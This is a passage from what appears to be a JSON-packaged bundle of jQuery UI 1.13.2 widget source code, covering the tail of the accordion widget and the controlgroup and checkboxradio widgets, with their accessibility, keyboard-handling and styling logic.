borderBottomWidth: \"show\",\n            paddingTop: \"show\",\n            paddingBottom: \"show\",\n            height: \"show\"\n        },\n\n        _create: function() {\n            var options = this.options;\n\n            this.prevShow = this.prevHide = $();\n            this._addClass( \"ui-accordion\", \"ui-widget ui-helper-reset\" );\n            this.element.attr( \"role\", \"tablist\" );\n\n            // Don't allow collapsible: false and active: false / null\n            if ( !options.collapsible && ( options.active === false || options.active == null ) ) {\n                options.active = 0;\n            }\n\n            this._processPanels();\n\n            // handle negative values\n            if ( options.active < 0 ) {\n                options.active += this.headers.length;\n            }\n            this._refresh();\n        },\n\n        _getCreateEventData: function() {\n            return {\n                header: this.active,\n                panel: !this.active.length ? $() : this.active.next()\n            };\n        },\n\n        _createIcons: function() {\n            var icon, children,\n                icons = this.options.icons;\n\n            if ( icons ) {\n                icon = $( \"<span>\" );\n                this._addClass( icon, \"ui-accordion-header-icon\", \"ui-icon \" + icons.header );\n                icon.prependTo( this.headers );\n                children = this.active.children( \".ui-accordion-header-icon\" );\n                this._removeClass( children, icons.header )\n                    ._addClass( children, null, icons.activeHeader )\n                    ._addClass( this.headers, \"ui-accordion-icons\" );\n            }\n        },\n\n        _destroyIcons: function() {\n            this._removeClass( this.headers, \"ui-accordion-icons\" );\n            this.headers.children( \".ui-accordion-header-icon\" ).remove();\n        },\n\n        _destroy: function() {\n            var contents;\n\n            // Clean up main element\n            this.element.removeAttr( \"role\" );\n\n            // Clean up headers\n            this.headers\n                .removeAttr( \"role aria-expanded aria-selected aria-controls tabIndex\" )\n                .removeUniqueId();\n\n            this._destroyIcons();\n\n            // Clean up content panels\n            contents = this.headers.next()\n                .css( \"display\", \"\" )\n                .removeAttr( \"role aria-hidden aria-labelledby\" )\n                .removeUniqueId();\n\n            if ( this.options.heightStyle !== \"content\" ) {\n                contents.css( \"height\", \"\" );\n            }\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"active\" ) {\n\n                // _activate() will handle invalid values and update this.options\n                this._activate( value );\n                return;\n            }\n\n            if ( key === \"event\" ) {\n                if ( this.options.event ) {\n                    this._off( this.headers, this.options.event );\n                }\n                this._setupEvents( value );\n            }\n\n            this._super( key, value );\n\n            // Setting collapsible: false while collapsed; open first panel\n            if ( key === \"collapsible\" && !value && this.options.active === false ) {\n                this._activate( 0 );\n            }\n\n            if ( key === \"icons\" ) {\n                this._destroyIcons();\n                if ( value ) {\n                    this._createIcons();\n                }\n            }\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._super( value );\n\n            this.element.attr( \"aria-disabled\", value );\n\n            // Support: IE8 Only\n            // #5332 / #6059 - opacity doesn't cascade to positioned elements in IE\n            // so we need to add the disabled class to the headers and panels\n            this._toggleClass( null, \"ui-state-disabled\", !!value );\n            this._toggleClass( this.headers.add( this.headers.next() ), null, \"ui-state-disabled\",\n                !!value );\n        },\n\n        _keydown: function( event ) {\n            if ( event.altKey || event.ctrlKey ) {\n                return;\n            }\n\n            var keyCode = $.ui.keyCode,\n                length = this.headers.length,\n                currentIndex = this.headers.index( event.target ),\n                toFocus = false;\n\n            switch ( event.keyCode ) {\n                case keyCode.RIGHT:\n                case keyCode.DOWN:\n                    toFocus = this.headers[ ( currentIndex + 1 ) % length ];\n                    break;\n                case keyCode.LEFT:\n                case keyCode.UP:\n                    toFocus = this.headers[ ( currentIndex - 1 + length ) % length ];\n                    break;\n                case keyCode.SPACE:\n                case keyCode.ENTER:\n                    this._eventHandler( event );\n                    break;\n                case keyCode.HOME:\n                    toFocus = this.headers[ 0 ];\n                    break;\n                case keyCode.END:\n                    toFocus = this.headers[ length - 1 ];\n                    break;\n            }\n\n            if ( toFocus ) {\n                $( event.target ).attr( \"tabIndex\", -1 );\n                $( toFocus ).attr( \"tabIndex\", 0 );\n                $( toFocus ).trigger( \"focus\" );\n                event.preventDefault();\n            }\n        },\n\n        _panelKeyDown: function( event ) {\n            if ( event.keyCode === $.ui.keyCode.UP && event.ctrlKey ) {\n                $( event.currentTarget ).prev().trigger( \"focus\" );\n            }\n        },\n\n        refresh: function() {\n            var options = this.options;\n            this._processPanels();\n\n            // Was collapsed or no panel\n            if ( ( options.active === false && options.collapsible === true ) ||\n                !this.headers.length ) {\n                options.active = false;\n                this.active = $();\n\n                // active false only when collapsible is true\n            } else if ( options.active === false ) {\n                this._activate( 0 );\n\n                // was active, but active panel is gone\n            } else if ( this.active.length && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {\n\n                // all remaining panel are disabled\n                if ( this.headers.length === this.headers.find( \".ui-state-disabled\" ).length ) {\n                    options.active = false;\n                    this.active = $();\n\n                    // activate previous panel\n                } else {\n                    this._activate( Math.max( 0, options.active - 1 ) );\n                }\n\n                // was active, active panel still exists\n            } else {\n\n                // make sure active index is correct\n                options.active = this.headers.index( this.active );\n            }\n\n            this._destroyIcons();\n\n            this._refresh();\n        },\n\n        _processPanels: function() {\n            var prevHeaders = this.headers,\n                prevPanels = this.panels;\n\n            if ( typeof this.options.header === \"function\" ) {\n                this.headers = this.options.header( this.element );\n            } else {\n                this.headers = this.element.find( this.options.header );\n            }\n            this._addClass( this.headers, \"ui-accordion-header ui-accordion-header-collapsed\",\n                \"ui-state-default\" );\n\n            this.panels = this.headers.next().filter( \":not(.ui-accordion-content-active)\" ).hide();\n            this._addClass( this.panels, \"ui-accordion-content\", \"ui-helper-reset ui-widget-content\" );\n\n            // Avoid memory leaks (#10056)\n            if ( prevPanels ) {\n                this._off( prevHeaders.not( this.headers ) );\n                this._off( prevPanels.not( this.panels ) );\n            }\n        },\n\n        _refresh: function() {\n            var maxHeight,\n                options = this.options,\n                heightStyle = options.heightStyle,\n                parent = this.element.parent();\n\n            this.active = this._findActive( options.active );\n            this._addClass( this.active, \"ui-accordion-header-active\", \"ui-state-active\" )\n                ._removeClass( this.active, \"ui-accordion-header-collapsed\" );\n            this._addClass( this.active.next(), \"ui-accordion-content-active\" );\n            this.active.next().show();\n\n            this.headers\n                .attr( \"role\", \"tab\" )\n                .each( function() {\n                    var header = $( this ),\n                        headerId = header.uniqueId().attr( \"id\" ),\n                        panel = header.next(),\n                        panelId = panel.uniqueId().attr( \"id\" );\n                    header.attr( \"aria-controls\", panelId );\n                    panel.attr( \"aria-labelledby\", headerId );\n                } )\n                .next()\n                .attr( \"role\", \"tabpanel\" );\n\n            this.headers\n                .not( this.active )\n                .attr( {\n                    \"aria-selected\": \"false\",\n                    \"aria-expanded\": \"false\",\n                    tabIndex: -1\n                } )\n                .next()\n                .attr( {\n                    \"aria-hidden\": \"true\"\n                } )\n                .hide();\n\n            // Make sure at least one header is in the tab order\n            if ( !this.active.length ) {\n                this.headers.eq( 0 ).attr( \"tabIndex\", 0 );\n            } else {\n                this.active.attr( {\n                    \"aria-selected\": \"true\",\n                    \"aria-expanded\": \"true\",\n                    tabIndex: 0\n                } )\n                    .next()\n                    .attr( {\n                        \"aria-hidden\": \"false\"\n                    } );\n            }\n\n            this._createIcons();\n\n            this._setupEvents( options.event );\n\n            if ( heightStyle === \"fill\" ) {\n                maxHeight = parent.height();\n                this.element.siblings( \":visible\" ).each( function() {\n                    var elem = $( this ),\n                        position = elem.css( \"position\" );\n\n                    if ( position === \"absolute\" || position === \"fixed\" ) {\n                        return;\n                    }\n                    maxHeight -= elem.outerHeight( true );\n                } );\n\n                this.headers.each( function() {\n                    maxHeight -= $( this ).outerHeight( true );\n                } );\n\n                this.headers.next()\n                    .each( function() {\n                        $( this ).height( Math.max( 0, maxHeight -\n                            $( this ).innerHeight() + $( this ).height() ) );\n                    } )\n                    .css( \"overflow\", \"auto\" );\n            } else if ( heightStyle === \"auto\" ) {\n                maxHeight = 0;\n                this.headers.next()\n                    .each( function() {\n                        var isVisible = $( this ).is( \":visible\" );\n                        if ( !isVisible ) {\n                            $( this ).show();\n                        }\n                        maxHeight = Math.max( maxHeight, $( this ).css( \"height\", \"\" ).height() );\n                        if ( !isVisible ) {\n                            $( this ).hide();\n                        }\n                    } )\n                    .height( maxHeight );\n            }\n        },\n\n        _activate: function( index ) {\n            var active = this._findActive( index )[ 0 ];\n\n            // Trying to activate the already active panel\n            if ( active === this.active[ 0 ] ) {\n                return;\n            }\n\n            // Trying to collapse, simulate a click on the currently active header\n            active = active || this.active[ 0 ];\n\n            this._eventHandler( {\n                target: active,\n                currentTarget: active,\n                preventDefault: $.noop\n            } );\n        },\n\n        _findActive: function( selector ) {\n            return typeof selector === \"number\" ? this.headers.eq( selector ) : $();\n        },\n\n        _setupEvents: function( event ) {\n            var events = {\n                keydown: \"_keydown\"\n            };\n            if ( event ) {\n                $.each( event.split( \" \" ), function( index, eventName ) {\n                    events[ eventName ] = \"_eventHandler\";\n                } );\n            }\n\n            this._off( this.headers.add( this.headers.next() ) );\n            this._on( this.headers, events );\n            this._on( this.headers.next(), { keydown: \"_panelKeyDown\" } );\n            this._hoverable( this.headers );\n            this._focusable( this.headers );\n        },\n\n        _eventHandler: function( event ) {\n            var activeChildren, clickedChildren,\n                options = this.options,\n                active = this.active,\n                clicked = $( event.currentTarget ),\n                clickedIsActive = clicked[ 0 ] === active[ 0 ],\n                collapsing = clickedIsActive && options.collapsible,\n                toShow = collapsing ? $() : clicked.next(),\n                toHide = active.next(),\n                eventData = {\n                    oldHeader: active,\n                    oldPanel: toHide,\n                    newHeader: collapsing ? $() : clicked,\n                    newPanel: toShow\n                };\n\n            event.preventDefault();\n\n            if (\n\n                // click on active header, but not collapsible\n                ( clickedIsActive && !options.collapsible ) ||\n\n                // allow canceling activation\n                ( this._trigger( \"beforeActivate\", event, eventData ) === false ) ) {\n                return;\n            }\n\n            options.active = collapsing ? false : this.headers.index( clicked );\n\n            // When the call to ._toggle() comes after the class changes\n            // it causes a very odd bug in IE 8 (see #6720)\n            this.active = clickedIsActive ? $() : clicked;\n            this._toggle( eventData );\n\n            // Switch classes\n            // corner classes on the previously active header stay after the animation\n            this._removeClass( active, \"ui-accordion-header-active\", \"ui-state-active\" );\n            if ( options.icons ) {\n                activeChildren = active.children( \".ui-accordion-header-icon\" );\n                this._removeClass( activeChildren, null, options.icons.activeHeader )\n                    ._addClass( activeChildren, null, options.icons.header );\n            }\n\n            if ( !clickedIsActive ) {\n                this._removeClass( clicked, \"ui-accordion-header-collapsed\" )\n                    ._addClass( clicked, \"ui-accordion-header-active\", \"ui-state-active\" );\n                if ( options.icons ) {\n                    clickedChildren = clicked.children( \".ui-accordion-header-icon\" );\n                    this._removeClass( clickedChildren, null, options.icons.header )\n                        ._addClass( clickedChildren, null, options.icons.activeHeader );\n                }\n\n                this._addClass( clicked.next(), \"ui-accordion-content-active\" );\n            }\n        },\n\n        _toggle: function( data ) {\n            var toShow = data.newPanel,\n                toHide = this.prevShow.length ? this.prevShow : data.oldPanel;\n\n            // Handle activating a panel during the animation for another activation\n            this.prevShow.add( this.prevHide ).stop( true, true );\n            this.prevShow = toShow;\n            this.prevHide = toHide;\n\n            if ( this.options.animate ) {\n                this._animate( toShow, toHide, data );\n            } else {\n                toHide.hide();\n                toShow.show();\n                this._toggleComplete( data );\n            }\n\n            toHide.attr( {\n                \"aria-hidden\": \"true\"\n            } );\n            toHide.prev().attr( {\n                \"aria-selected\": \"false\",\n                \"aria-expanded\": \"false\"\n            } );\n\n            // if we're switching panels, remove the old header from the tab order\n            // if we're opening from collapsed state, remove the previous header from the tab order\n            // if we're collapsing, then keep the collapsing header in the tab order\n            if ( toShow.length && toHide.length ) {\n                toHide.prev().attr( {\n                    \"tabIndex\": -1,\n                    \"aria-expanded\": \"false\"\n                } );\n            } else if ( toShow.length ) {\n                this.headers.filter( function() {\n                    return parseInt( $( this ).attr( \"tabIndex\" ), 10 ) === 0;\n                } )\n                    .attr( \"tabIndex\", -1 );\n            }\n\n            toShow\n                .attr( \"aria-hidden\", \"false\" )\n                .prev()\n                .attr( {\n                    \"aria-selected\": \"true\",\n                    \"aria-expanded\": \"true\",\n                    tabIndex: 0\n                } );\n        },\n\n        _animate: function( toShow, toHide, data ) {\n            var total, easing, duration,\n                that = this,\n                adjust = 0,\n                boxSizing = toShow.css( \"box-sizing\" ),\n                down = toShow.length &&\n                    ( !toHide.length || ( toShow.index() < toHide.index() ) ),\n                animate = this.options.animate || {},\n                options = down && animate.down || animate,\n                complete = function() {\n                    that._toggleComplete( data );\n                };\n\n            if ( typeof options === \"number\" ) {\n                duration = options;\n            }\n            if ( typeof options === \"string\" ) {\n                easing = options;\n            }\n\n            // fall back from options to animation in case of partial down settings\n            easing = easing || options.easing || animate.easing;\n            duration = duration || options.duration || animate.duration;\n\n            if ( !toHide.length ) {\n                return toShow.animate( this.showProps, duration, easing, complete );\n            }\n            if ( !toShow.length ) {\n                return toHide.animate( this.hideProps, duration, easing, complete );\n            }\n\n            total = toShow.show().outerHeight();\n            toHide.animate( this.hideProps, {\n                duration: duration,\n                easing: easing,\n                step: function( now, fx ) {\n                    fx.now = Math.round( now );\n                }\n            } );\n            toShow\n                .hide()\n                .animate( this.showProps, {\n                    duration: duration,\n                    easing: easing,\n                    complete: complete,\n                    step: function( now, fx ) {\n                        fx.now = Math.round( now );\n                        if ( fx.prop !== \"height\" ) {\n                            if ( boxSizing === \"content-box\" ) {\n                                adjust += fx.now;\n                            }\n                        } else if ( that.options.heightStyle !== \"content\" ) {\n                            fx.now = Math.round( total - toHide.outerHeight() - adjust );\n                            adjust = 0;\n                        }\n                    }\n                } );\n        },\n\n        _toggleComplete: function( data ) {\n            var toHide = data.oldPanel,\n                prev = toHide.prev();\n\n            this._removeClass( toHide, \"ui-accordion-content-active\" );\n            this._removeClass( prev, \"ui-accordion-header-active\" )\n                ._addClass( prev, \"ui-accordion-header-collapsed\" );\n\n            // Work around for rendering bug in IE (#5421)\n            if ( toHide.length ) {\n                toHide.parent()[ 0 ].className = toHide.parent()[ 0 ].className;\n            }\n            this._trigger( \"activate\", null, data );\n        }\n    } );\n\n} );\n","jquery/ui-modules/widgets/controlgroup.js":"/*!\n * jQuery UI Controlgroup 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Controlgroup\n//>>group: Widgets\n//>>description: Visually groups form control widgets\n//>>docs: http://api.jqueryui.com/controlgroup/\n//>>demos: http://jqueryui.com/controlgroup/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/controlgroup.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    var controlgroupCornerRegex = /ui-corner-([a-z]){2,6}/g;\n\n    return $.widget( \"ui.controlgroup\", {\n        version: \"1.13.2\",\n        defaultElement: \"<div>\",\n        options: {\n            direction: \"horizontal\",\n            disabled: null,\n            onlyVisible: true,\n            items: {\n                \"button\": \"input[type=button], input[type=submit], input[type=reset], button, a\",\n                \"controlgroupLabel\": \".ui-controlgroup-label\",\n                \"checkboxradio\": \"input[type='checkbox'], input[type='radio']\",\n                \"selectmenu\": \"select\",\n                \"spinner\": \".ui-spinner-input\"\n            }\n        },\n\n        _create: function() {\n            this._enhance();\n        },\n\n        // To support the enhanced option in jQuery Mobile, we isolate DOM manipulation\n        _enhance: function() {\n            this.element.attr( \"role\", \"toolbar\" );\n            this.refresh();\n        },\n\n        _destroy: function() {\n            this._callChildMethod( \"destroy\" );\n            this.childWidgets.removeData( \"ui-controlgroup-data\" );\n            this.element.removeAttr( \"role\" );\n            if ( this.options.items.controlgroupLabel ) {\n                this.element\n                    .find( this.options.items.controlgroupLabel )\n                    .find( \".ui-controlgroup-label-contents\" )\n                    .contents().unwrap();\n            }\n        },\n\n        _initWidgets: function() {\n            var that = this,\n                childWidgets = [];\n\n            // First we iterate over each of the items options\n            $.each( this.options.items, function( widget, selector ) {\n                var labels;\n                var options = {};\n\n                // Make sure the widget has a selector set\n                if ( !selector ) {\n                    return;\n                }\n\n                if ( widget === \"controlgroupLabel\" ) {\n                    labels = that.element.find( selector );\n                    labels.each( function() {\n                        var element = $( this );\n\n                        if ( element.children( \".ui-controlgroup-label-contents\" ).length ) {\n                            return;\n                        }\n                        element.contents()\n                            .wrapAll( \"<span class='ui-controlgroup-label-contents'></span>\" );\n                    } );\n                    that._addClass( labels, null, \"ui-widget ui-widget-content ui-state-default\" );\n                    childWidgets = childWidgets.concat( labels.get() );\n                    return;\n                }\n\n                // Make sure the widget actually exists\n                if ( !$.fn[ widget ] ) {\n                    return;\n                }\n\n                // We assume everything is in the middle to start because we can't determine\n                // first / last elements until all enhancments are done.\n                if ( that[ \"_\" + widget + \"Options\" ] ) {\n                    options = that[ \"_\" + widget + \"Options\" ]( \"middle\" );\n                } else {\n                    options = { classes: {} };\n                }\n\n                // Find instances of this widget inside controlgroup and init them\n                that.element\n                    .find( selector )\n                    .each( function() {\n                        var element = $( this );\n                        var instance = element[ widget ]( \"instance\" );\n\n                        // We need to clone the default options for this type of widget to avoid\n                        // polluting the variable options which has a wider scope than a single widget.\n                        var instanceOptions = $.widget.extend( {}, options );\n\n                        // If the button is the child of a spinner ignore it\n                        // TODO: Find a more generic solution\n                        if ( widget === \"button\" && element.parent( \".ui-spinner\" ).length ) {\n                            return;\n                        }\n\n                        // Create the widget if it doesn't exist\n                        if ( !instance ) {\n                            instance = element[ widget ]()[ widget ]( \"instance\" );\n                        }\n                        if ( instance ) {\n                            instanceOptions.classes =\n                                that._resolveClassesValues( instanceOptions.classes, instance );\n                        }\n                        element[ widget ]( instanceOptions );\n\n                        // Store an instance of the controlgroup to be able to reference\n                        // from the outermost element for changing options and refresh\n                        var widgetElement = element[ widget ]( \"widget\" );\n                        $.data( widgetElement[ 0 ], \"ui-controlgroup-data\",\n                            instance ? instance : element[ widget ]( \"instance\" ) );\n\n                        childWidgets.push( widgetElement[ 0 ] );\n                    } );\n            } );\n\n            this.childWidgets = $( $.uniqueSort( childWidgets ) );\n            this._addClass( this.childWidgets, \"ui-controlgroup-item\" );\n        },\n\n        _callChildMethod: function( method ) {\n            this.childWidgets.each( function() {\n                var element = $( this ),\n                    data = element.data( \"ui-controlgroup-data\" );\n                if ( data && data[ method ] ) {\n                    data[ method ]();\n                }\n            } );\n        },\n\n        _updateCornerClass: function( element, position ) {\n            var remove = \"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all\";\n            var add = this._buildSimpleOptions( position, \"label\" ).classes.label;\n\n            this._removeClass( element, null, remove );\n            this._addClass( element, null, add );\n        },\n\n        _buildSimpleOptions: function( position, key ) {\n            var direction = this.options.direction === \"vertical\";\n            var result = {\n                classes: {}\n            };\n            result.classes[ key ] = {\n                \"middle\": \"\",\n                \"first\": \"ui-corner-\" + ( direction ? \"top\" : \"left\" ),\n                \"last\": \"ui-corner-\" + ( direction ? \"bottom\" : \"right\" ),\n                \"only\": \"ui-corner-all\"\n            }[ position ];\n\n            return result;\n        },\n\n        _spinnerOptions: function( position ) {\n            var options = this._buildSimpleOptions( position, \"ui-spinner\" );\n\n            options.classes[ \"ui-spinner-up\" ] = \"\";\n            options.classes[ \"ui-spinner-down\" ] = \"\";\n\n            return options;\n        },\n\n        _buttonOptions: function( position ) {\n            return this._buildSimpleOptions( position, \"ui-button\" );\n        },\n\n        _checkboxradioOptions: function( position ) {\n            return this._buildSimpleOptions( position, \"ui-checkboxradio-label\" );\n        },\n\n        _selectmenuOptions: function( position ) {\n            var direction = this.options.direction === \"vertical\";\n            return {\n                width: direction ? \"auto\" : false,\n                classes: {\n                    middle: {\n                        \"ui-selectmenu-button-open\": \"\",\n                        \"ui-selectmenu-button-closed\": \"\"\n                    },\n                    first: {\n                        \"ui-selectmenu-button-open\": \"ui-corner-\" + ( direction ? \"top\" : \"tl\" ),\n                        \"ui-selectmenu-button-closed\": \"ui-corner-\" + ( direction ? \"top\" : \"left\" )\n                    },\n                    last: {\n                        \"ui-selectmenu-button-open\": direction ? \"\" : \"ui-corner-tr\",\n                        \"ui-selectmenu-button-closed\": \"ui-corner-\" + ( direction ? \"bottom\" : \"right\" )\n                    },\n                    only: {\n                        \"ui-selectmenu-button-open\": \"ui-corner-top\",\n                        \"ui-selectmenu-button-closed\": \"ui-corner-all\"\n                    }\n\n                }[ position ]\n            };\n        },\n\n        _resolveClassesValues: function( classes, instance ) {\n            var result = {};\n            $.each( classes, function( key ) {\n                var current = instance.options.classes[ key ] || \"\";\n                current = String.prototype.trim.call( current.replace( controlgroupCornerRegex, \"\" ) );\n                result[ key ] = ( current + \" \" + classes[ key ] ).replace( /\\s+/g, \" \" );\n            } );\n            return result;\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"direction\" ) {\n                this._removeClass( \"ui-controlgroup-\" + this.options.direction );\n            }\n\n            this._super( key, value );\n            if ( key === \"disabled\" ) {\n                this._callChildMethod( value ? \"disable\" : \"enable\" );\n                return;\n            }\n\n            this.refresh();\n        },\n\n        refresh: function() {\n            var children,\n                that = this;\n\n            this._addClass( \"ui-controlgroup ui-controlgroup-\" + this.options.direction );\n\n            if ( this.options.direction === \"horizontal\" ) {\n                this._addClass( null, \"ui-helper-clearfix\" );\n            }\n            this._initWidgets();\n\n            children = this.childWidgets;\n\n            // We filter here because we need to track all childWidgets not just the visible ones\n            if ( this.options.onlyVisible ) {\n                children = children.filter( \":visible\" );\n            }\n\n            if ( children.length ) {\n\n                // We do this last because we need to make sure all enhancment is done\n                // before determining first and last\n                $.each( [ \"first\", \"last\" ], function( index, value ) {\n                    var instance = children[ value ]().data( \"ui-controlgroup-data\" );\n\n                    if ( instance && that[ \"_\" + instance.widgetName + \"Options\" ] ) {\n                        var options = that[ \"_\" + instance.widgetName + \"Options\" ](\n                            children.length === 1 ? \"only\" : value\n                        );\n                        options.classes = that._resolveClassesValues( options.classes, instance );\n                        instance.element[ instance.widgetName ]( options );\n                    } else {\n                        that._updateCornerClass( children[ value ](), value );\n                    }\n                } );\n\n                // Finally call the refresh method on each of the child widgets.\n                this._callChildMethod( \"refresh\" );\n            }\n        }\n    } );\n} );\n","jquery/ui-modules/widgets/checkboxradio.js":"/*!\n * jQuery UI Checkboxradio 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Checkboxradio\n//>>group: Widgets\n//>>description: Enhances a form with multiple themeable checkboxes or radio buttons.\n//>>docs: http://api.jqueryui.com/checkboxradio/\n//>>demos: http://jqueryui.com/checkboxradio/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/button.css\n//>>css.structure: ../../themes/base/checkboxradio.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../form-reset-mixin\",\n            \"../labels\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.checkboxradio\", [ $.ui.formResetMixin, {\n        version: \"1.13.2\",\n        options: {\n            disabled: null,\n            label: null,\n            icon: true,\n            classes: {\n                \"ui-checkboxradio-label\": \"ui-corner-all\",\n                \"ui-checkboxradio-icon\": \"ui-corner-all\"\n            }\n        },\n\n        _getCreateOptions: function() {\n            var disabled, labels, labelContents;\n            var options = this._super() || {};\n\n            // We read the type here, because it makes more sense to throw a element type error first,\n            // rather then the error for lack of a label. Often if its the wrong type, it\n            // won't have a label (e.g. calling on a div, btn, etc)\n            this._readType();\n\n            labels = this.element.labels();\n\n            // If there are multiple labels, use the last one\n            this.label = $( labels[ labels.length - 1 ] );\n            if ( !this.label.length ) {\n                $.error( \"No label found for checkboxradio widget\" );\n            }\n\n            this.originalLabel = \"\";\n\n            // We need to get the label text but this may also need to make sure it does not contain the\n            // input itself.\n            // The label contents could be text, html, or a mix. We wrap all elements\n            // and read the wrapper's `innerHTML` to get a string representation of\n            // the label, without the input as part of it.\n            labelContents = this.label.contents().not( this.element[ 0 ] );\n\n            if ( labelContents.length ) {\n                this.originalLabel += labelContents\n                    .clone()\n                    .wrapAll( \"<div></div>\" )\n                    .parent()\n                    .html();\n            }\n\n            // Set the label option if we found label text\n            if ( this.originalLabel ) {\n                options.label = this.originalLabel;\n            }\n\n            disabled = this.element[ 0 ].disabled;\n            if ( disabled != null ) {\n                options.disabled = disabled;\n            }\n            return options;\n        },\n\n        _create: function() {\n            var checked = this.element[ 0 ].checked;\n\n            this._bindFormResetHandler();\n\n            if ( this.options.disabled == null ) {\n                this.options.disabled = this.element[ 0 ].disabled;\n            }\n\n            this._setOption( \"disabled\", this.options.disabled );\n            this._addClass( \"ui-checkboxradio\", \"ui-helper-hidden-accessible\" );\n            this._addClass( this.label, \"ui-checkboxradio-label\", \"ui-button ui-widget\" );\n\n            if ( this.type === \"radio\" ) {\n                this._addClass( this.label, \"ui-checkboxradio-radio-label\" );\n            }\n\n            if ( this.options.label && this.options.label !== this.originalLabel ) {\n                this._updateLabel();\n            } else if ( this.originalLabel ) {\n                this.options.label = this.originalLabel;\n            }\n\n            this._enhance();\n\n            if ( checked ) {\n                this._addClass( this.label, \"ui-checkboxradio-checked\", \"ui-state-active\" );\n            }\n\n            this._on( {\n                change: \"_toggleClasses\",\n                focus: function() {\n                    this._addClass( this.label, null, \"ui-state-focus ui-visual-focus\" );\n                },\n                blur: function() {\n                    this._removeClass( this.label, null, \"ui-state-focus ui-visual-focus\" );\n                }\n            } );\n        },\n\n        _readType: function() {\n            var nodeName = this.element[ 0 ].nodeName.toLowerCase();\n            this.type = this.element[ 0 ].type;\n            if ( nodeName !== \"input\" || !/radio|checkbox/.test( this.type ) ) {\n                $.error( \"Can't create checkboxradio on element.nodeName=\" + nodeName +\n                    \" and element.type=\" + this.type );\n            }\n        },\n\n        // Support jQuery Mobile enhanced option\n        _enhance: function() {\n            this._updateIcon( this.element[ 0 ].checked );\n        },\n\n        widget: function() {\n            return this.label;\n        },\n\n        _getRadioGroup: function() {\n            var group;\n            var name = this.element[ 0 ].name;\n            var nameSelector = \"input[name='\" + $.escapeSelector( name ) + \"']\";\n\n            if ( !name ) {\n                return $( [] );\n            }\n\n            if ( this.form.length ) {\n                group = $( this.form[ 0 ].elements ).filter( nameSelector );\n            } else {\n\n                // Not inside a form, check all inputs that also are not inside a form\n                group = $( nameSelector ).filter( function() {\n                    return $( this )._form().length === 0;\n                } );\n            }\n\n            return group.not( this.element );\n        },\n\n        _toggleClasses: function() {\n            var checked = this.element[ 0 ].checked;\n            this._toggleClass( this.label, \"ui-checkboxradio-checked\", \"ui-state-active\", checked );\n\n            if ( this.options.icon && this.type === \"checkbox\" ) {\n                this._toggleClass( this.icon, null, \"ui-icon-check ui-state-checked\", checked )\n                    ._toggleClass( this.icon, null, \"ui-icon-blank\", !checked );\n            }\n\n            if ( this.type === \"radio\" ) {\n                this._getRadioGroup()\n                    .each( function() {\n                        var instance = $( this ).checkboxradio( \"instance\" );\n\n                        if ( instance ) {\n                            instance._removeClass( instance.label,\n                                \"ui-checkboxradio-checked\", \"ui-state-active\" );\n                        }\n                    } );\n            }\n        },\n\n        _destroy: function() {\n            this._unbindFormResetHandler();\n\n            if ( this.icon ) {\n                this.icon.remove();\n                this.iconSpace.remove();\n            }\n        },\n\n        _setOption: function( key, value ) {\n\n            // We don't allow the value to be set to nothing\n            if ( key === \"label\" && !value ) {\n                return;\n            }\n\n            this._super( key, value );\n\n            if ( key === \"disabled\" ) {\n                this._toggleClass( this.label, null, \"ui-state-disabled\", value );\n                this.element[ 0 ].disabled = value;\n\n                // Don't refresh when setting disabled\n                return;\n            }\n            this.refresh();\n        },\n\n        _updateIcon: function( checked ) {\n            var toAdd = \"ui-icon ui-icon-background \";\n\n            if ( this.options.icon ) {\n                if ( !this.icon ) {\n                    this.icon = $( \"<span>\" );\n                    this.iconSpace = $( \"<span> </span>\" );\n                    this._addClass( this.iconSpace, \"ui-checkboxradio-icon-space\" );\n                }\n\n                if ( this.type === \"checkbox\" ) {\n                    toAdd += checked ? \"ui-icon-check ui-state-checked\" : \"ui-icon-blank\";\n                    this._removeClass( this.icon, null, checked ? \"ui-icon-blank\" : \"ui-icon-check\" );\n                } else {\n                    toAdd += \"ui-icon-blank\";\n                }\n                this._addClass( this.icon, \"ui-checkboxradio-icon\", toAdd );\n                if ( !checked ) {\n                    this._removeClass( this.icon, null, \"ui-icon-check ui-state-checked\" );\n                }\n                this.icon.prependTo( this.label ).after( this.iconSpace );\n            } else if ( this.icon !== undefined ) {\n                this.icon.remove();\n                this.iconSpace.remove();\n                delete this.icon;\n            }\n        },\n\n        _updateLabel: function() {\n\n            // Remove the contents of the label ( minus the icon, icon space, and input )\n            var contents = this.label.contents().not( this.element[ 0 ] );\n            if ( this.icon ) {\n                contents = contents.not( this.icon[ 0 ] );\n            }\n            if ( this.iconSpace ) {\n                contents = contents.not( this.iconSpace[ 0 ] );\n            }\n            contents.remove();\n\n            this.label.append( this.options.label );\n        },\n\n        refresh: function() {\n            var checked = this.element[ 0 ].checked,\n                isDisabled = this.element[ 0 ].disabled;\n\n            this._updateIcon( checked );\n            this._toggleClass( this.label, \"ui-checkboxradio-checked\", \"ui-state-active\", checked );\n            if ( this.options.label !== null ) {\n                this._updateLabel();\n            }\n\n            if ( isDisabled !== this.options.disabled ) {\n                this._setOptions( { \"disabled\": isDisabled } );\n            }\n        }\n\n    } ] );\n\n    return $.ui.checkboxradio;\n\n} 